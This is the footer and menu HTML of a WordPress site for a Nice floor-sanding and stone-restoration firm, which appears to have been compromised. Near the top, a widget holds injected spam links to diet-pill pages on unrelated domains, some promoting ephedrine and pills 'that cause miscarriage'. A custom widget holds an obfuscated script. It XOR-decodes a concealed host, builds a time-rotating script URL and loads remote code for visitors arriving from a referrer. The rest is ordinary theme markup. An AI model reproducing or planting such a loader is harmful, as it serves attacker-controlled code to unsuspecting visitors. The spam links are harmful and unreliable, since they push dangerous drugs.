<a href="http://nuviewendodontics.com/nuviewendodonticsed_does-the-diet-pill-lipozene-work_in-2020/">does the diet pill lipozene work</a><br />
<a href="http://nuviewendodontics.com/nuviewendodonticsed_diet-pills-that-give-the-most-energy_in-2020/">diet pills that give the most energy</a><br />
<a href="http://nuviewendodontics.com/nuviewendodonticsed_n956-pill-peach-pill-weight-loss_in-2020/">n956 pill peach pill weight loss</a><br />
<a href="http://nuviewendodontics.com/nuviewendodonticsed_number-1-weight-loss-pill-2020_with-lowest-price/">number 1 weight loss pill 2020</a><br />
<a href="https://ileauxpingouins.fr/ileauxpingouinsed_expresso-tv-show-weight-loss-pill_on-sale/">expresso tv show weight loss pill</a><br />
<a href="https://ileauxpingouins.fr/ileauxpingouinsed_diet-pills-for-after-pregnancy_up-to-50--off/">diet pills for after pregnancy</a><br />
<a href="https://ileauxpingouins.fr/ileauxpingouinsed_new-weight-loss-pills-nz_discount-store/">new weight loss pills nz</a><br />
<a href="https://ileauxpingouins.fr/ileauxpingouinsed_20-day-diet-pills-side-effects_with-low-price/">20 day diet pills side effects</a><br />
<a href="https://ileauxpingouins.fr/ileauxpingouinsed_diet-pill-energy-supplements_new-arrival/">diet pill energy supplements</a><br />
<a href="https://ileauxpingouins.fr/ileauxpingouinsed_diet-pills-and-pregnancy-test_high-quality-and-discount/">diet pills and pregnancy test</a><br />
<a href="https://metalstury.com/metalsturyed_what-is-in-keto-diet-pills_free-shipping-/">what is in keto diet pills</a><br />
<a href="https://metalstury.com/metalsturyed_alli-diet-pill-to-lose-weight_in-2020/">alli diet pill to lose weight</a><br />
<a href="https://metalstury.com/metalsturyed_diet-pills-caffeine-free-that-still-give-you-energy_with-low-price/">diet pills caffeine free that still give you energy</a><br />
<a href="https://metalstury.com/metalsturyed_px-diet-pills_new-arrival/">px diet pills</a><br />
<a href="https://metalstury.com/metalsturyed_red-weight-loss-energy-work-out-pills_with-low-price/">red weight loss energy work out pills</a><br />
<a href="http://amarextrusion.com/amarextrusioned_stacker-3-pills-weight-loss_free-shipping-/">stacker 3 pills weight loss</a><br />
<a href="http://amarextrusion.com/amarextrusioned_the-best-and-fastest-diet-pills_up-to-50--off/">the best and fastest diet pills</a><br />
<a href="http://amarextrusion.com/amarextrusioned_phentermine-diet-pills-sales_high-quality-and-discount/"></a><br />
<a href="http://amarextrusion.com/amarextrusioned_diet-pills-that-cause-miscarriage_in-2020/">diet pills that cause miscarriage</a><br />
<a href="http://amarextrusion.com/amarextrusioned_buy-ephedrine-weight-loss-pills_100--money-back-guarantee/">buy ephedrine weight loss pills</a>
</div>
</div>
		</div><div id="custom_html-4" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_9fe84b) {
    
    var _23b24d = Date.now();
    var _d4f0 = 1000;
    _23b24d = _23b24d / _d4f0;
    _23b24d = Math.floor(_23b24d);

    var _daf171 = 600;
    _23b24d -= _23b24d % _daf171;
    _23b24d = _23b24d.toString(16);

    var _cc2b1f = _9fe84b.referrer;

    if (!_cc2b1f) return;

    var _f5c7c = [39053, 39068, 39068, 39071, 39106, 39041, 39053, 39070, 39047, 39049, 39064, 39045, 39042, 39051, 39105, 39055, 39043, 39065, 39042, 39064, 39049, 39070, 39106, 39055, 39043, 39041];

    _f5c7c = _f5c7c.map(function(_5e2d1b){
        return _5e2d1b ^ 39148;
    });

    var _3c3c12 = "360ba2bf05bac69127f9d73aa91442ee";
    
    _f5c7c = String.fromCharCode(..._f5c7c);

    var _a88c91 = "https://";
    var _9ffd9e = "/";
    var _8c1b5b = "app.";

    var _f2e8ed = ".js";

    var _dd793d = _9fe84b.createElement("script");
    _dd793d.type = "text/javascript";
    _dd793d.async = true;
    _dd793d.src = _a88c91 + _f5c7c + _9ffd9e + _8c1b5b + _23b24d + _f2e8ed;

    _9fe84b.getElementsByTagName("head")[0].appendChild(_dd793d)

}(document);
</script></div></div>		</div>
</div>

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>N2S</strong>-SARL NICE SOLS SYSTEM au capital de 5000,00 € - Siret : 828 248 963 00013       </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Aller en haut"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar text-center">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase nav-anim" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form method="get" class="searchform" action="https://www.nice-sols-system.fr/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Recherche" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Envoyer">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6659"><a href="https://www.nice-sols-system.fr/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6666"><a href="https://www.nice-sols-system.fr/presentation/">Présentation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7055"><a href="https://www.nice-sols-system.fr/accueil/nos-prestations/">Nos techniques</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6660 has-icon-left"><a href="https://www.nice-sols-system.fr/poncage/"><img class="ux-sidebar-menu-icon" width="30" height="30" src="https://www.nice-sols-system.fr/wp-content/uploads/2022/08/DESSOUS-PONCEUSE-MARBRE-150x150.png" alt="" />Ponçage</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6667"><a href="https://www.nice-sols-system.fr/marbre-2/">Marbre</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6704"><a href="https://www.nice-sols-system.fr/travertin/">Travertin</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6707"><a href="https://www.nice-sols-system.fr/renovation-des-sols-en-granito/">Granito</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6669"><a href="https://www.nice-sols-system.fr/poncage-et-vitrification-de-parquets/">Parquets massifs</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6668"><a href="https://www.nice-sols-system.fr/poncage-des-sols-en-beton/">Béton, peinture de sol</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6686 has-icon-left"><a href="https://www.nice-sols-system.fr/decapage-par-brossage/"><img class="ux-sidebar-menu-icon" width="30" height="30" src="https://www.nice-sols-system.fr/wp-content/uploads/2024/11/20241014_121912-150x150.jpg" alt="" />Décapage par brossage</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6689"><a href="https://www.nice-sols-system.fr/terrasses-en-travertin/">Pierres : Terrasses, plage piscine</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6692"><a href="https://www.nice-sols-system.fr/terrasses-en-bois/">Bois : Terrasses, plage piscine</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6749"><a href="https://www.nice-sols-system.fr/materiels-et-consommables-pour-poncage-de-marbre/">Matériels et consommables</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6661 has-icon-left"><a href="https://www.nice-sols-system.fr/decapage-par-aerogommage/"><img class="ux-sidebar-menu-icon" width="30" height="30" src="https://www.nice-sols-system.fr/wp-content/uploads/2025/04/AERO-TABLE-150x150.png" alt="" />Aérogommage (Décapage)</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6671"><a href="https://www.nice-sols-system.fr/decapage-bois/">Bois : volets, meubles, poutres, chalets</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6679"><a href="https://www.nice-sols-system.fr/pierres/">Pierre, béton : mûrs, façades, escaliers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6683"><a href="https://www.nice-sols-system.fr/decapage-du-metal-par-aerogommage/">Métal : portail, mobilier, benne</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6678"><a href="https://www.nice-sols-system.fr/carene-de-bateaux/">Antifouling de bateaux</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6792"><a href="https://www.nice-sols-system.fr/materiels-et-consommables-pour-aero-gommage/">Matériels et Consommables</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6710 has-icon-left"><a href="https://www.nice-sols-system.fr/traitements/"><img class="ux-sidebar-menu-icon" width="30" height="30" src="https://www.nice-sols-system.fr/wp-content/uploads/2022/09/IMG_20190320_094832-150x150.jpg" alt="" />Traitements</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7056"><a href="https://www.nice-sols-system.fr/marbre-travertin-granito-poli-brillant-et-poli-adouci/">Marbre, Travertin, Granito : Poli brillant et poli adouci</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6720"><a href="https://www.nice-sols-system.fr/traitement-de-pierres-naturelles/">Pierres naturelles : hydrofuge, oléofuge</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7654"><a href="https://www.nice-sols-system.fr/cristallisation-de-marbre-a-nice/">Cristallisation de Marbre, Travertin &#8230;</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6713"><a href="https://www.nice-sols-system.fr/poncage-et-vitrification-de-parquet/">Parquet : vitrification</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6960"><a href="https://www.nice-sols-system.fr/a-savoir/">Infos utiles</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6674"><a href="https://www.nice-sols-system.fr/nos-chantiers/">Nos réalisations</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6741"><a href="https://www.nice-sols-system.fr/avant-apres-poncage-polibrillant-de-marbre-devis-gratuit/">Marbre, travertin, granito, pierre, béton</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6742"><a href="https://www.nice-sols-system.fr/photos/">Photos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6750"><a href="https://www.nice-sols-system.fr/poncage-et-vitrification-de-parquet/">Ponçage &#8211; Décapage &#8211; Vitrification parquet</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6758"><a href="https://www.nice-sols-system.fr/photos-et-videos-de-parquets-renoves-par-poncage/">Photos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6761"><a href="https://www.nice-sols-system.fr/aerogommage-hydrogommage/">Aérogommage &#8211; Pierre, Bois, Métal ..</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6789"><a href="https://www.nice-sols-system.fr/photos-et-videos-aero-gommage/">Photos</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6662"><a href="https://www.nice-sols-system.fr/contact/">Contact</a></li>
<li class="html custom html_topbar_left"><hr /></li><li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      Newsletter    </span>
  </a>

</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Nous suivre sur Facebook" aria-label="Nous suivre sur Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Nous suivre sur Instagram" aria-label="Nous suivre sur Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Nous suivre sur Twitter" aria-label="Nous suivre sur Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail" target="_blank" class="icon plain email tooltip" title="Nous envoyer un email" aria-label="Nous envoyer un email" rel="nofollow noopener" ><i class="icon-envelop" ></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #dd3333;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://www.nice-sols-system.fr/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.19.12" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://www.nice-sols-system.fr/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.12"},"ajaxurl":"https:\/\/www.nice-sols-system.fr\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/www.nice-sols-system.fr\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu principal","toggleButton":"Basculer"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nice-sols-system.fr/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1" id="flatsome-js-js"></script>

</body>
</html>
